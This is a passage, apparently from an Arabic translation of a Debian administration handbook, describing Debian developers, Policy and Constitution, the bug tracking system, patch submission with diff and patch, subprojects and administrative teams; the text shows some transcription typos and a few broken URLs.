نتائج مشروع دبيان النهائية الكثيرة تنشأ من عمل مطوري دبيان الخبراء ومن عمل المطورين الفردي أو الجماعي على حزم دبيان، ومن ملاحظات المستخدمين.

1.3.1. مطورو دبيان

مسؤوليات مطوري دبيان متعدة: وبما أنهم أعضاء رسميون في المشروع، فلهم تأثير كبير على توجهاته. يكون مطور دبيان عموماً مسؤولاً عن حزمة واحدة على الأقل، لكنه يستطيع الانضمام إلى فرق عديدة حسب وقته المتاح ورغبته، وبالتالي يستلم مسؤوليات أكبر ضمن المشروع.

→ <http://www.debian.org-devel/people>

→ <http://www.debian.org/intro/organization>

→ <http://wiki.debian.org/Teams>


قاعدة بيانات المطورين

أدوات

في دبيان قاعدة بيانات تحوي جميع المطورين المسجلين في المشروع، ومعلوماتهم أيضاً (العنوان، رقم الهاتف، الإحداثيات الجغرافية مثل خط الطول وخط العرض، الخ). بعض هذه المعلومات (الاسم الأول والنسبة، الدولة، اسم المستخدم ضمن المشروع، اسم المستخدم على IRC، مفتاح GnuPG، مفتاح PG، الخ) علنية ومتحركة على الويب.

→ <http://db.debian.org/>

تسمح معرفة الإحداثيات الجغرافية برسم خريطة تحدد موقع جميع المطورين حول العالم. دبيان مشروع عالمي حقاً حيث تجد مطوري دبيان في كل القارات، إلا أن الغالبية تتركز في « الدول الغربية ».



شكل 1.1. توزُّع مطوري دبيان حول العالم

إدارة الحزم هي عملية مقتنة نسبياً، توثيقها شامل أو أحياناً مقيدة. يجب إذاً الالتزام بجميع المعايير التي تفرضها *Debian Policy* (سياسة دبيان). لحسن الحظ، هناك أدوات عديدة تُهون عمل المشرفين. وهكذا يستطيع المطور التركيز على خصائص حزمته وعلى المهام الأكثر تعقيداً، مثل تصحيح العلل.

→ <http://www.debian.org/doc/debian-policy/>

أساسيات

صيانة الحزم، مهمة المطور

صيانة حزمة (أو الإشراف على حزمة) يقتضي -بادئ الأمر- «تحزيم» برنامج ما. بكلمات أدق، هذا يعني تعريف وسائل التثبيت بحيث يعمل هذا البرنامج -بعد تثبيته- ويتافق مع القواعد التي يفرضها مشروع دبيان على نفسه. تُحفظ نتيجة هذه العملية في ملف `deb` .. بعدها لن يحتاج التثبيت الفعلي للبرنامج سوى استخراج الملفات من هذا الأرشيف المضغوط وتنفيذ بعض سكريبتات ما قبل أو ما بعد التثبيت التي تجدها داخله.

بعد هذه المرحلة الأولية، تبدأ دورة الصيانة فعلياً: تحضير التحديثات مع الالتزام بأخر تحديثات سياسة دبيان، إصلاح العلل التي يبلغ عنها المستخدمون، وتوفير نسخ «منبعية» جديدة من البرنامج التي تستمر في التطور على التوازي بطبيعتها. مثلاً، كان إصدار البرنامج عند التحزيم الأولي 1.2.3. وبعد بضعة شهور من التطوير، أصدر المؤلفون الأساسيون نسخة مستقرة جديدة، رقمها 1.4.0. عند هذه اللحظة، يجب أن يُحدث مشرف دبيان الحزمة، حتى يستطيع المستخدمون الاستفادة من آخر نسخة مستقرة.

تحدد السياسة، وهي إحدى العناصر الأساسية في مشروع دبيان، المبادئ التي تضمن كلاً من جودة الحزم والتناغم التام بين مكونات التوزيعة. وبفضل هذه السياسة يبقى دبيان متماشياً رغم حجمه العملاق. هذه السياسة ليست منقوشة على الحجر، بل تتتطور باستمرار بفضل المقترنات المطروحة على القائمة البريدية `-debian`.
قبل التحسينات التي تتفق عليها جميع الأطراف المهمة وتطبقها على النص `policy@lists.debian.org`، مجموعة صغيرة من المشرفين الذين لا يتحملون أي مسؤوليات تحريرية (هم فقط يضيفون التعديلات التي يتفق عليها مطورو دبيان أعضاء القائمة البريدية السالف ذكرها). يمكنك قراءة مقترنات التحسين الحالية على نظام تبليغ العلل:

→ <http://bugs.debian.org/debian-policy>

يحق لأي شخص اقتراح تحسين سياسة دييان عبر إرسال بلاغ عن علة في الحزمة- debian policy ويحدد مستوى الخطورة « wishlist ». العملية التي تبدأ بعد هذه الخطوة موثقة في /usr/share/doc/debian-policy/Process.html : إذا قُبِّلت فكرة حل المشكلة المعروضة بإنشاء قاعدة جديدة في سياسة دييان، يفتح النقاش على القائمة البريدية debian-policy@lists.debian.org حتى الوصول إلى إجماع وتقديم مقترن. بعدها يصيغ أحدهم مسودة للتحسين المنشود ويقدمه لطلب الموافقة (بشكل رقعة للمراجعة). فور إقرار مطوريين آخرين أن التحسين المقترن يتافق مع الإجماع الذي وصلنا إليه في النقاش السابق (في الإنكليزية)، يستخدم الفعل « to second » للدلالة على هذه الخطوة)، يمكن أن يضمّن أحد مشرفي الحزمة- debian policy المقترن في المستند الرسمي. إذا فشلت العملية في إحدى هذه المراحل، يغلق المشرفون تقرير العلة، ويصنفون المقترن مع المقترنات المرفوضة.

سياسة دييان

التوثيق

تُخَرَّن وثائق كل حزمة في /usr/share/doc/package/. README.Debian يصف التعديلات الخاصة بـ دييان التي أجراها مشرف الحزمة. من الحكمة إذاً قراءة هذا الملف قبل تعديل أي شيء، حتى تستفيد من خبرته. كما تجد أيضاً ملف changelog.Debian.gz يبيّن التغييرات التي أجراها مشرف دييان على الإصدارات السابقة. لا تخلط بين هذا الملف وبين الملف changelog.gz (أو ما يعادله)، الذي يبيّن التغييرات التي أجراها مطورو المنبع. يتضمن الملف copyright معلومات عن المؤلفين والشخصية التي تحمي البرنامج. أخيراً، قد تجد أيضاً ملفاً اسمه NEWS.Debian.gz، الذي يسمح لمطror دييان بإيصال المعلومات المهمة المتعلقة بالتحديث؛ فإذا كان apt-listchanges مثبتاً، فسوف تعرض هذه الرسائل آلية. أي ملفات أخرى ستكون خاصة بالبرنامج نفسه. خصوصاً المجلد الفرعي examples، الذي يحيوي أحياناً أمثلة عن ملفات الضبط.

توفر السياسة تغطية معتبرة لمختلف نواحي عملية التحريم التقنية. كما يسبب حجم المشروع أيضاً مشاكل تنظيمية؛ يعالج دستور دييان (Debian Constitution) هذه القضايا. يحدد الدستور نظام وأساليب اتخاذ القرار. بكلمات أخرى، يحدد نظام حكم رسمي.

يُعرّف هذا الدستور عدداً من الأدوار والمناصب، بالإضافة لمسؤوليات وصلاحيات كل واحد منها. من الجدير بالملاحظة أن مطوري دييان يملكون دوماً السلطة النهائية في اتخاذ القرار عبر التصويت على استفتاء عام، حيث يجب الحصول على أغلبية مطلقة تبلغ ثلاثة أرباع (75%) الأصوات لإجراء التعديلات الكبيرة (كالتعديلات التي تؤثر على الوثائق المؤسسة). لكن المطوريين ينتخبون سنوياً « قائداً » ليمثلهم في اللقاءات، ويضمن التنظيم

الداخلي بين الفرق المختلفة. هذه الانتخابات هي فترة نقاشات متحدة دائمةً. منصب القائد هذا غير معروف في أي مستند: يقترح المرشحون لهذا المنصب عادة تعريفهم الخاص لهذا الموقع. عملياً، تشمل أدوار القائد العمل كممثلاً إعلامياً للمشروع، والتنسيق بين الفرق « الداخلية »، وإرشاد المشروع بشكل عام، وذلك بما يرضي المطوروين: فراء قائد دييان (DPL) تعكس وجهة نظر أغلبية أعضاء المشروع ضمنياً.

يتمتع القائد بسلطة حقيقة؛ فتصويته يرجح كفة التصويتات المتعادلة، ويستطيع اتخاذ أي قرار في أي موضوع لا يقع ضمن صلاحية أحد ويمكنه تفويض جزء من مسؤولياته للآخرين.

منذ ولادة المشروع، استلم القيادة إيان موردك، ثم بروس بيرنر، ثم إيان جاكسون، ثم ريتشارد آكرمان، بن كولتز، بدايل غابري، مارتن ميكلايمير، براندن روبيسون، أنطوني تاونز، سام هوسيفار، ستيف ماك إنتر، ستيفانو زاتشيرولي ثم لوكلاس ناسيوم.

كما يعرف الدستور أيضاً « لجنة تقنية ». دور هذه اللجنة الرئيسي هو البت في القضايا التقنية عندما لا يصل المطوروون أصحاب العلاقة إلى اتفاق فيما بينهم. فيما عدا ذلك، تلعب اللجنة دوراً استشارياً لأي مطور لا يستطيع اتخاذ قرار يقع ضمن مسؤولياته. من المهم أن تلاحظ أنهم يتدخلون فقط عندما يدعوهם أحد أطراف العلاقة إلى التدخل.

أخيراً، يُعرف الدستور منصب « سكرتاريا المشروع »، المسؤول عن تنظيم الأصوات في الانتخابات المختلفة والاستفتاءات العامة.

عملية « الاستفتاء العام » مفصلة بالكامل في الدستور، منذ مرحلة النقاش الأولى وحتى إحصاء الأصوات الأخير. لمزيد من التفاصيل انظر:

→ <http://www.debian.org-devel/constitution.en.html>

حرب الكلام، النقاشات المشتعلة

ثقافة

« حرب الكلام » هي جدلات شديدة الانفعال، التي تنتهي أغلب الأحيان بهجوم الناس على بعضهم بعد استنفاد كل الحجج المنطقية لدى الطرفين. بعض المواضيع تحول غالباً إلى جدلات أكثر من غيرها (اختيار محرر النصوص، « هل تفضل `vi` أو `emacs`؟ »، هو مثال قديم). تثير هذه القضايا غالباً تبادلات بريدية سريعة جداً نتيجة الأعداد الغفيرة التي تريد إبداء رأيها بالموضوع (كل الناس) والطابع الشخصي لهذا النوع من الأسئلة.

لا ينتج أي شيء لهفائدة خاصة عموماً من هكذا نقاشات؛ ننصحك عموماً بالبقاء خارج هذه الجدلات، وربما عليك المرور بمحتواها مرور الكرام، لأن قراءتها بالكامل ستضيع وقتاً كثيراً.

حتى لو كان هذا الدستور يقيم قواعد الديمقراطية، إلا أن الواقع اليومي يختلف كثيراً: يتبع دييان طبيعياً قواعد الفعلوقратية في البرمجيات الحرة: فالذى يفعل الأشياء هو من يقرر طريقة عملها. يمكن هدر وقت طويل في الجدال حول كفاءة الأساليب المختلفة لحل مشكلة ما؛ سيكون الحل الذى يقع عليه الاختيار هو أول حل يعمل بشكل صحيح ومرضٍ... وهذا الحل هو نتيجة الوقت الذى يبذله أحد الأشخاص الفاعلين في العمل.

هذه هي الطريقة الوحيدة للترقي في الرتب: افعل شيئاً مفيداً وأظهر أن عملك جيد. تعمل العديد من فرق دييان «الإدارية» بطريقة الاستقطاب المشترك (co-optation)، أي أن الأعضاء الجدد ينضمون بدعة من الأعضاء الحاليين في الفريق، حيث يفضل المتطوعون الذين كانت لهم مساهمات فعالة وأثبتوا جدارتهم. العمل الذي تعلمه هذه الفرق علني بطبيعته، وهذا يسمح للمساهمين الجدد بالمراقبة والبدء بالمساعدة دون الحاجة لأي امتيازات خاصة. لذلك يوصف دييان غالباً «بالميريتوقراطية meritocracy».

الميريتوقراطية، سلطان العلم

ثقافة

الميريتوقراطية هي شكل من أشكال الحكم حيث تملك الطبقة الأكثر أهلية زمام السلطة. في دييان، الأهلية هي مقاييس الكفاءة، التي تقيّم بمراقبة النشاطات السابقة للفرد أو لمجموعة ضمن المشروع (يتحدث ستيفانو زاتشيرولي، أحد قادة المشروع السابقين، عن « الفعلوقراطية »، أي « سلطة الذي ينفذون الأفعال »). مجرد حضور هؤلاء يثبت مستوى معين من الحرفة؛ فإنجازاتهم عموماً هي برمجيات حرة، وسفرتها المصدرية متاحة، التي يمكن أن يراجعها النظارء بسهولة لتقسيم جودتها.

تضمن هذا الطريقة الفعالة في العمل كفاءة المساهمين في فرق دييان «المفتاحية». هذه الطريقة ليست مثالية طبعاً ويظهر أحياناً من يرفض أسلوب العمل هذا. قد يجدوا أن اختيار المطورين المقبولين في الفريق كأنه عشوائي قليلاً، أو غير منصف. بالإضافة لذلك، يختلف تعريف الخدمة المتوقعة من هذه الفرق بين الأفراد. بالنسبة لبعض الناس، لا يمكن أبداً أن يقبلوا بالانتظار ثمانية أيام لإضافة حزمة دييان جديدة، بينما يتضرر آخرون بضرر لثلاثة أسابيع دون أن يشتكون. لذلك، تظهر شكاوى منتظمة تتذمر من « جودة خدمة » بعض الفرق.

انضمام المشرفين الجدد

مجتمع

أكثر الفرق انتقاداً في كل الأوقات هو الفريق المسؤول عن قبول المطورين الجدد. علينا أن نعترف أن دييان -على مر السنين- قد رفع متطلباته أكثر فأكثر بالنسبة للمطورين الذين يقبلهم. قد يرى بعض الناس شيئاً من الظلم في ذلك، لكن لا بد أن نقرّ بأن التحديات التي كانت صغيرة في البداية قد أصبحت أعظم بكثير في مجتمع يضم أكثر من 1000 شخص عندما يتعلق الأمر بضمان جودة وتكامل كل شيء يتوجه دييان لمستخدميه.

بالإضافة لذلك، تختتم عملية القبول بمراجعة فريق صغير لطلب الترشح، ألا وهو فريق المسؤولين عن حسابات دييان (Debian Accounts Managers، أو DAM اختصاراً). هؤلاء المديرون إذن معرضون للنقد بالذات، لأنهم يملكون القول الفصل في ضم أو رفض متطلع ضمن مجتمع مطوري دييان. عملياً، قد يضطرون أحياناً لتأخير قبول شخص ما حتى يعرف أكثر على عمليات المشروع. يمكنك طبعاً المساهمة في دييان قبل قبولك كمطور رسمي، إذا رغبك بعض المطورين الحاليين.

1.3.2. الدور الفاعل للمستخدمين

قد يتساءل المرء إذا كان مناسباً أن نذكر المستخدمين بين الناس الذين يعملون ضمن مشروع دبيان، الإجابة هي نعم قطعاً: فهم يلعبون دوراً حاسماً في المشروع. بعيداً عن «السلبية»، بعض المستخدمون يدعمون النسخ التطويرية من دبيان ويرسلون تقارير عن العلل بشكل منتظم لإظهار المشاكل. وغيرهم يتجاوز ذلك ويرسل أفكاراً لتطويرات، عبر إرسال تقرير علة مستوى خطورته «wishlist»، أو حتى إرسال تصحيحات على الشفرة المصدرية، التي تدعى «رقم» (انظر الملاحظة الجانبية الترقيم، طريق إرسال التصحيحات ص 52).

نظام تتبع العلل

أدوات

نظام تتبع علل دبيان (Debian BTS، Debian Bug Tracking System) يستخدم في أجزاء كبيرة من المشروع. يسمح القسم العام (واجهة الويب) للمستخدمين باستعراض جميع تقارير العلل، مع إمكانية عرض قوائم علل مرتبة حسب معايير متعددة، مثلاً: حسب الحرمة المتأثرة، أو مستوى الخطورة، أو الحالة، عنوان مبلغ العلة، عنوان المشرف المسؤول عنها، أو حسب وسم معين، الخ. كما يمكن أيضاً تصفح المحفوظات القديمة الكاملة لجميع النقاشات حول كل واحدة من العلل.

تحت السطح، يعتمد نظام BTS على البريد الإلكتروني: كل المعلومات التي يخزنها تأتي من رسائل يرسلها الأشخاص أصحاب العلاقة. مثلاً، أي رسالة إلكترونية إلى 12345@bugs.debian.org سوف تُضاف إلى محفوظات العلة رقم 12345. يحق لأصحاب السلطة «إغلاق» العلة عبر كتابة رسالة تبين أسباب قرار الإغلاق إلى 12345-done@bugs.debian.org (تغلق العلة عندما تُحل المشكلة المطروحة أو عندما يتبيّن أنها ليست مشكلة فعلية). أما التبليغ عن العلل الجديدة فيكون بإرسال رسالة إلكترونية إلى submit@bugs.debian.org توافق الصيغة الخاصة التي تُعرف الحرمة التي تحوي العلة. يسمح العنوان control@bugs.debian.org بتحرير جميع «المعلومات الفوقية» (meta-information) لعلة ما.

هناك مزايا وظيفية أخرى لنظام تتبع علل دبيان أيضاً، مثل استخدام الوسوم لتصنيف العلل. لمزيد من المعلومات انظر

→ <http://www.debian.org/Bugs/>

خطورة العلة

مصطلحات

تحدد خطورة العلة درجة خطورة المشكلة المبلغ عنها بالضبط. بطبيعة الحال، ليست كل العلل بالأهمية نفسها؛ مثلاً، خطأ مطبعي في صفحة دليل لا يقارن بشغرة أمنية في برنامج مخدم. يستخدم دبيان سلماً موسعاً لتوصيف خطورة العلة. كل مستوى مُعرف بدقة لتسهيل الاختيار بينها.

→ <http://www.debian.org/Bugs/Developer#severities>

بالإضافة لذلك، يحب كثير من المستخدمين الراضين عن الخدمة التي يقدمها دبيان أن يقدموا مساهمات شخصية للمشروع. لا يملك جميع الناس خبرات برمجية كافية، ولذلك قد يختارون المساعدة في ترجمة ومراجعة الوثائق. هناك قوائم بريدية لكل لغة لتنظيم هذا العمل.

→ <https://lists.debian.org/i18n.html>

→ <http://www.debian.org/international/>

أساسيات i18n و 110n ما هي؟

« i18n » و « 110n » هما اختصاران للكلمتين « internationalization » (تدوين) و « localization » (توطين)، حيث يحتفظ بالحروفين الأول والأخير من الكلمة، ويوضع بينهما عدد الأحرف المحذوفة من وسط الكلمة.

« لتدوين » برنامج ما يجب تعديله بحيث تصبح ترجمته (أو توطينه) ممكنة. هذا يحتاج إعادة كتابة جزئية للبرنامج إذا كان مكتوبًا في البداية بحيث يعمل بلغة واحدة وذلك حتى يصبح فتحه لجميع اللغات ممكناً.

« توطين » برنامج ما يعني ترجمة الرسائل الأصلية (غالبًا تكون بالإنكليزية) إلى لغة أخرى. يجب أن يكون البرنامج مدولًا من قبل حتى نتمكن من تنفيذ هذه العملية.

خلاصة الكلام، التدوين هو تجهيز البرنامج للترجمة، التي تتم لاحقًا عبر التوطين.

أساسيات الترقيق، طريق إرسال التصحيحات

الرقعة هي ملف يحدد التغييرات التي ستجرى على ملف مرجعي واحد أو أكثر. بكلمات أدق، سيحوي هذا الملف مجموعة سطور يجب إزالتها أو إضافتها إلى الكود، بالإضافة إلى سطور مأخوذة من النص المرجعي (أحياناً) توضع التعديلات في سياقها (هذا يسمح بمعرفة موقع التغييرات إذا تغيرت أرقام السطور).

تدعى الأداة المستخدمة لتطبيق التعديلات المعطاة في ملف من هذا النوع بالاسم **patch**. أما الأداة التي تنشئ هذه الملفات فهي **diff**، وهي تستخدم كما يلي:

```
$ diff -u file.old file.new >file.patch
```

يحتوي الملف **file.patch** التعليمات اللازمة لتحويل محتوى **file.old** إلى **file.new**. يمكننا إرساله إلى شخص آخر، وعندها سيمكن من استخدامه لإعادة توليد **file.new** من الملفين الآخرين، كالتالي:

```
$ patch -p0 file.old <file.patch
```

أصبح الملف **file.old** مماثلاً للملف **file.new** الآن.

تُسْهِلُ الأَدَاء **reportbug** إِرْسَال تقارير العلل التي تظُهر في حزم دبيان. فهُي تُساعِدُ عَلَى التأكِيدِ مِنْ أَنَّ العلّة المُكتشَفَة لَمْ يَلْعُجْ عَنْهَا مِنْ قَبْلٍ، بِالْتَالِي، تَمْمَنُ التَّكْرَارِ فِي النَّسَامَةِ. كَمَا تُذَكَّرُ الْمُسْتَخَدِمُ بِتَعْارِيفِ مُسْتَوَياتِ الْخَطُورَةِ الْمُخْتَلِفةِ، حَتَّى يَكُونُ تَقْرِيرُ العلّة أَدْقَ مَا يُمْكِنُ (يُسْتَطِيعُ الْمُطَوْرُ دَائِمًاً إِعْادَةِ ضَبْطِ هَذِهِ الْمُتَغَيِّرَات لَاحِقًاً، إِذَا اقْتَضَى الْأَمْرُ). تُساعِدُ هَذِهِ الْأَدَاءَ عَلَى كِتَابَةِ تَقْرِيرِ علّةِ كَاملٍ دُونَ أَنْ يَحْتَاجَ الْمُسْتَخَدِمُ لِمَعْرِفَةِ الصِّيَغَةِ بَدْقَةً، فَهُي تَكْتُبُهَا وَتُسْمِحُ لِلْمُسْتَخَدِمِ بِتَحرِيرِهَا. ثُمَّ يُرْسَلُ هَذَا التَّقْرِيرُ عَبْرِ مُخْدِمِ الْبَرِيدِ الْإِلْكْتَرُونِيِّ (الْمَحْلِيِّ اِفْتَاضِيًّا)، لَكِنْ يُسْتَطِيعُ **reportbug** إِسْتِخدَامَ مُخْدِمَاتٍ بَعِيدَةِ أَيْضًاً.

تُسْهِدُ هَذِهِ الْأَدَاءَ النَّسْخَةِ التَّعْلُوِيَّةِ أَوْلًاً، حَيْثُ تَصْحَّحُ الْعَلَلُ هَنَاكَ. بِطَبِيعَةِ الْحَالِ، الْمُتَغَيِّرَاتِ فِي النَّسْخَةِ الْمُسْتَقْرَةِ مِنْ دبيانِ غَيْرِ مُحِبَّذَةِ، مَعَ بَعْضِ الْاِسْتِشَاءَاتِ الْقَلِيلَةِ بِالنِّسَبَةِ لِلتَّحْديَاتِ الْأَمْنِيَّةِ أَوِ التَّحْديَاتِ الْمُهِمَّةِ الْأُخْرَى (إِذَا لَمْ تَكُنِ الْحَرَمَةُ تَعْمَلُ مُطْلَقًاً عَلَى سَبِيلِ الْمَثَالِ). أَمَّا تَصْحِيحَاتِ الْعَلَلِ الصَّغِيرَةِ فِي حزم دبيانِ فَعَلَيْهَا الانتِظَارُ حَتَّى إِصْدَارِ النَّسْخَةِ الْمُسْتَقْرَةِ التَّالِيَّةِ إِذَنًا.

تَزَدَّادُ فَعَالِيَّةُ هَذِهِ الْآليَّاتِ حَسْبَ نَشَاطِ الْمُسْتَخَدِمِينَ. فَبَدَلًاً مِنْ أَنْ يَكُونُوا مَجْمُوعَةً أَشْخَاصٍ مَعْزُولِينَ، مُسْتَخَدِمُونَ دبيانِ يَشَكَّلُونَ مجَتمِعًا حَقِيقِيًّا تَحْدُثُ فِيهِ تَبَدَّلَاتٍ كَثِيرَةً. نَذَرُ بِالْأَخْصِ النَّشَاطِ الْمَذَهَلِ عَلَى قَائِمَةِ الْمُسْتَخَدِمِينَ الْبَرِيدِيَّةِ، debian-user@lists.debian.org (يَتَحَدَّثُ الْفَصْلُ 7، حَلُّ الْمُشَكَّلَاتِ وَالْعَثُورِ عَلَى الْمَعْلُومَاتِ ص 173 عَنْهَا بِتَفْصِيلٍ أَكْبَرِ).

لَا يُسَاعِدُ الْمُسْتَخَدِمُونَ بَعْضَهُمْ (وَغَيْرِهِمْ) عَلَى حَلِّ الْمُشَكَّلَاتِ التَّقْنِيَّةِ الَّتِي تَؤْثِرُ عَلَيْهِمْ بِشَكْلٍ مَباشِرٍ وَحَسْبٍ، بَلْ يَنْاقِشُونَ أَيْضًاً أَفْضَلَ السُّبُلِ لِلْمَسَاهِمَةِ فِي مَشْرُوْعِ دبيانِ وَمُسَاعِدَتِهِ عَلَى الْمَسِيرِ قَدْمًاً — وَتَنْتَجُ عَنْ هَذِهِ النِّقَاشَاتِ مُقْتَرَنَاتٌ لِتَحْسِينِاتِ فِي الْمَشْرُوْعِ غالِيًّاً.

بِمَا أَنْ دبيانَ لَا يَنْفَقُ الْأَمْوَالَ عَلَى أَيِّ نُوْعٍ مِنْ حَمَلاتِ التَّروِيجِ الإِلَاعِلَانِيَّةِ، يَلْعَبُ مُسْتَخَدِمُوهُ دُورًاً أَسَاسِيًّاً فِي اِنْتَشَارِهِ، وَتَزَدَّادُ شَهَرَتِهِ عَبْرِ التَّنَاقُلِ الشَّفَهِيِّ.

تَعْمَلُ هَذِهِ الطَّرِيقَةُ بِشَكْلٍ جَيْدٍ جَدًّاً، بِمَا أَنْ مُعْجِبِي دبيانِ حَاضِرُونَ فِي جَمْعِ أَنْحَاءِ مجَتمِعِ البرَّمِجِيَّاتِ الْحَرَةِ: مِنْ حَفَلَاتِ الشَّبِيَّتِ (وَرَشَاتِ عَمَلٍ يُسَاعِدُ فِيهَا الْمُسْتَخَدِمُونَ الْمُخْضَرُمُونَ الْمُبَدِّئِينَ عَلَى تَثْبِيتِ النَّسَامَةِ) الَّتِي تَنْظَمُهَا «مَجَمُوعَاتِ مُسْتَخَدِمِي لِينِكِسِ الْمَحْلِيَّةِ» (Linux User Group، أَوْ LUG اختِصارًاً)، إِلَى حَجَرَاتِ الْجَمِيعِاتِ فِي الْمَؤَتَّمِراتِ التَّقْنِيَّةِ الْكَبِيرَةِ الَّتِي تَهْتَمُ بِلِينِكِسِ، الْخَ.

يَصْنَعُ الْمَتَطَوِّعُونَ إِعْلَانَاتٍ، وَمَنْشُورَاتٍ، وَمَلَصِقَاتٍ، وَغَيْرِهَا مِنَ الْمَوَادِ الإِلَاعِلَانِيَّةِ الْمُفَيِّدَةِ لِلْمَشْرُوْعِ، الَّتِي يَتِيمُونَهَا لِلْجَمِيعِ، وَالَّتِي يَتِيمُهَا دبيانُ بِحَرِيَّةٍ عَلَى مَوْقِعِهِ:
→ <http://www.debian.org/events/material>

1.3.3 الفرق والمشاريع الفرعية

بيان منظم -منذ البداية- حول مبدأ الحزم المصدرية، وكل منها مشرف خاص أو مجموعة مشرفين. ظهرت فرق عمل متعددة مع الزمن، تعمل على إدارة البنية التحتية، وإدارة المهام التي لا تتعلق بأي حزمة على وجه التحديد (ضمان الجودة، سياسة بيان، المثبت، الخ)، آخرها سلسلة من الفرق التي تنمو حول المشاريع الفرعية.

1.3.3.1 المشاريع الفرعية الحالية

لكل واحد بيان خاص به! المشروع الفرعي هو مجموعة من المتطوعين المهتمين بتطوير بيان ليلاً نهاراً معاينة. وفيما عدا اختيار مجموعة فرعية من البرامج المخصصة لمجال معين (التعليم، الطب، إنشاء الوسائل المتعددة، الخ)، تهتم المشاريع الفرعية أيضاً بتحسين الحزم السابقة، وتحزيم البرامج الناقصة، وتعديل المثبت، وإنشاء وثائق خاصة، وغيرها.

مصطلحات	المشروع الفرعي والتوزيعة المشتقة
	عملية تطوير توزيعة فرعية تتتألف من البدء مع نسخة معينة من بيان وإجراء عدد من التعديلات عليها. البنية التحتية المستخدمة لهذا العمل مستقلة تماماً عن مشروع بيان. ولا يتشرط أن تقيّد إضافة التحسينات بسياسة معينة. هذا الاختلاف يوضح السبب الذي يسمح للتوزيعات المشتقة بأن «تحيد» عن أصولها، ولذلك عليها إعادة مزامنة نفسها مع المصدر حتى تستفيد من التحسينات التي تطرأ على المنبع (upstream).
	من ناحية أخرى، لا يمكن أن تحيد المشاريع الفرعية، لأن كل العمل الذي يجرى عليها عبارة عن تحسين مباشر لبيان حتى يتناسب مع هدف محدد.
	أشهر المشتقات هي أوبنتو - بلا شك - لكن هناك غيرها الكثير. انظر الملحق A، توزيعات مشتقة ص 478 لتعرف أكثر على خصائصها وطبيعة علاقتها مع بيان.

هذه مجموعة صغيرة من المشاريع الفرعية الحالية:

- Debian-Junior (بيان-جونiyor)، من Ben Armstrong، توفر نظام بيان جذاب وسهل الاستخدام للأطفال؛
- Debian-Edu، من Petter Reinholdtsen، يركز على إنشاء توزيعة متخصصة للعالم الأكاديمي؛
- Debian Med (بيان طب)، من Andreas Tille، مخصصة للحقل الطبي؛
- Debian-Multimedia (بيان ملتيميديا)، التي تعامل مع إنشاء الوسائل المتعددة؛
- Debian-Desktop (بيان المكتبة) التي تركز على سطح المكتب وتنظيم الأعمال الفنية الخاصة بالمؤشر الافتراضي؛
- Debian GIS التي تهتم بتطبيقات نظم المعلومات الجغرافية (Geographical Information Systems) ومستخدميها؛
- وأخيراً، Debian Accessibility، لتحسين بيان ليوافق احتياجات ذوي الإعاقة.

ستستمر هذه القائمة بالنمو مع الزمن كما سيزيد إدراك الناس لفوائد مشاريع دبيان الفرعية. تستطيع هذه المشاريع المدعومة بالكامل بنية دبيان التحتية المتوفرة سابقاً التركيز على العمل الذي يضيف قيمة حقيقية، دون القلق على المزامنة المستمرة مع دبيان، لأنهم أصلاً يتطهرون ضمن المشروع.

1.3.3.2 الفرق الإدارية

معظم الفرق الإدارية مغلقة ولا تعين أحداً جديداً إلا عبر الاستقطاب المشترك. أفضل السبل للانضمام إلى أحدها هو مساعدة أحد الأعضاء الحاليين بذكاء، موضحاً أنك تفهم أهدافهم وأساليبهم في العمل.

ftpmasters مسؤولون عن أرشيف حزم دبيان الرسمي. يتولى هذا الفريق صيانة البرنامج الذي يستقبل الحزم التي يرسلها المطورون ويخزنها آلياً على المخدم المرجعي (ftp-master.debian.org)، بعد إجراء بعض الفحوصات.

كما يعملون أيضاً على التتحقق من رخص الحزم الجديدة، حتى يتأكدوا أن دبيان يستطيع توزيعها قبل إضافتها إلى مجموعة الحزم السابقة. عندما يرغب أحد المطورين بإزالة حزمة، عليه مراسلة هذا الفريق عبر نظام تتبع العلل و«الحزمة-الكافحة» (ftp.debian.org) (*pseudo-package*).

مصطلحات	الحزم الكاذبة، أداة مراقبة
لقد صُمم نظام تتبع العلل في البداية لتجميع تقارير العلل التي تظهر في حزم دبيان، إلا أنه أثبت جدارته في إدارة أمور أخرى: كإدارة قوائم المشاكل التي يجب حلها أو المهام التي يجب إدارتها التي لا ترتبط بأي حزمة دبيان. تستخدم بعض الفرق «الحزم الكاذبة» (<i>pseudo-packages</i>) للاستفادة من نظام تتبع العلل دون أن يرتبط فريقهم بأي حزمة حقيقة. وبالتالي، يستطيع أي شخص الإبلاغ عن المشاكل التي يجب معالجتها. مثلاً، يحوي BTS مدخلة ftp.debian.org التي تستخدم للإبلاغ عن المشاكل التي تتعلق بأرشيف حزم دبيان الرسمي وتتبعها أو لطلب إزالة الحزم ببساطة. كما تشير الحزمة الكاذبة www.debian.org للأخطاء في موقع دبيان، وتجمع lists.debian.org كل المشاكل المتعلقة بالقوائم البريدية.	

FusionForge هو برنامج يسمح بإنشاء موقع تشبه www.sourceforge.net، أو savannah.gnu.org، أو حتى alioth.debian.org. يستضيف هذا البرنامج المشاريع ويقدم طيفاً من الخدمات التي تسهل التطوير التعاوني. تخصص ساحة ظاهرية لكل مشروع، تتضمن موقع وب، وعدد من نظم «النذاكر» (ticketing systems) لتبسيط العلل والرقم (غالباً)، أداة استطلاع رأي (survey)، مساحة تخزينية للملفات، منتديات، مستودعات تديرها نظم تحكم بالنسخ (version control systems)، وقوائم بريدية وخدمات متعددة أخرى مرتبطة بالموضوع.

FusionForge هو مخدم الخاص ببيان، يديره alioth.debian.org و [Tollef Fog Heen](mailto:Tollef.Fog.Heen@Debian.org) و [Stephen Gran](mailto:Stephen.Gran@Debian.org) ورولاند ماس. يمكن استضافة أي مشروع يعمل عليه مطور بيان واحد أو أكثر هنا.

→ <http://alioth.debian.org/>

رغم أن FusionForge معقد نوعاً ما داخلياً، نتيجة الطيف الواسع من الخدمات التي يقدمها، إلا أن تثبيته سهل نسبياً، بفضل الجهد الاستثنائي لرولاند ماس وكريستيان بايل (Christian Bayle) على حزمة [fusionforge](#) الدينية.

فريق Debian System Administrators (DSA) (مدир ونظم بيان، debian-) فريق Debian System Administrators (مدیر ونظم دیان، debian-) ، كما هو واضح، مسؤول عن إدارة العديد من المخدمات التي يستخدمها المشروع. يضم هذا الفريق العمل الأفضل لكل الخدمات الأساسية (DNS، وب، بريد إلكتروني، صدفatas أوامر، الخ)، وتثبيت البرمجيات التي يتطلبها مطورو بيان، ويتحذرون بكل الاحتياطات الأمنية.

→ <https://dsa.debian.org>

